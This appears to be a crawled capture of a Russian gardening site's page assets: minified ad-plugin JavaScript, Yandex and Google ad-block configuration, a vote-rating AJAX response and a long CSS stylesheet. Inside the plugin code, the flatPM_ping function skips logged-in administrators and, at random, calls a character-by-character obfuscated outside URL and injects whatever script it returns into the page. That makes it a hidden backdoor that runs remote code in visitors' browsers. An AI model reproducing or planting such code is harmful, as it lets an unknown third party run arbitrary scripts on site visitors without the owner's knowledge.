_=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"30105","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563762-11 -->\n<div id=\"yandex_rtb_R-A-563762-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-11\",\n                renderTo: \"yandex_rtb_R-A-563762-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1410","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"30106","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563762-12 -->\n<div id=\"yandex_rtb_R-A-563762-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-12\",\n                renderTo: \"yandex_rtb_R-A-563762-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"30107","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563762-13 -->\n<div id=\"yandex_rtb_R-A-563762-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-13\",\n                renderTo: \"yandex_rtb_R-A-563762-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- klumba.guru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2856773337\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563762-13 -->\n<div id=\"yandex_rtb_R-A-563762-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-13\",\n                renderTo: \"yandex_rtb_R-A-563762-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769244221 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klumba.guru/wp-admin/admin-ajax.php
body_size: 368
content:

        <div class="vote-block" data-id="30032" data-total="16" data-rating="59" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="3.7" />
                <meta itemprop="ratingValue" content="3.7">
                <meta itemprop="ratingCount" property="v:votes" content="16">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:73.75%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(16 голосов, среднее: 3.7 из 5)</div>

--- FILE ---
content_type: text/css
request_url: https://klumba.guru/c/main.css
body_size: 12761
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {margin: 0; list-style: none;   font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; max-width: 1000px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu li a {color: #fff; text-decoration: none;}
header ul.topmenu li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu li:nth-child(1):hover a, header ul.topmenu li.active:nth-child(1) a {color: #f7941e;}
header ul.topmenu li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu li:nth-child(2):hover a, header ul.topmenu li.active:nth-child(2) a {color: #ffcd00;}
header ul.topmenu li:nth-child(3) {border-color: #00aeef;}
header ul.topmenu li:nth-child(3):hover a, header ul.topmenu li.active:nth-child(3) a {color: #00aeef;}
header ul.topmenu li:nth-child(4) {border-color: #00a651;}
header ul.topmenu li:nth-child(4):hover a, header ul.topmenu li.active:nth-child(4) a {color: #00a651;}
header ul.topmenu li:nth-child(5) {border-color: #ed145b;}
header ul.topmenu li:nth-child(5):hover a, header ul.topmenu li.active:nth-child(5) a {color: #ed145b;}
header a.logo {display: block; margin: 20px 0; width: 343px; height: 66px; background: url(/i/logo.png);     position: relative;
    left: 0;}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 140px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 140px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 299px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 340px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}


.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3,h4 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left; width: 100%}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}
h4{
        font-size: 20px;
}
.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {border: solid 2px rgba(100,100,100,0.1); width: 100%; height:auto;}
span.anycomment-social img {border: none;}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; background: #f7f7f7b5;
    padding: 40px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 50px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px;     margin: -40px 0 0 -35px; font-style: normal;}
.article blockquote p {font-style: italic;}
.article blockquote footer{
      background: none;
    color: black;
    line-height: 15px;
}
.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #666; border-bottom: solid 3px #444; margin: 0 -10px; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 200px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform { width: 100%; margin: 20px 0px;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "Оценка: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}
.blocklinks .item {width: calc(33% - 10px); margin-right: 10px; margin-top: 10px;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
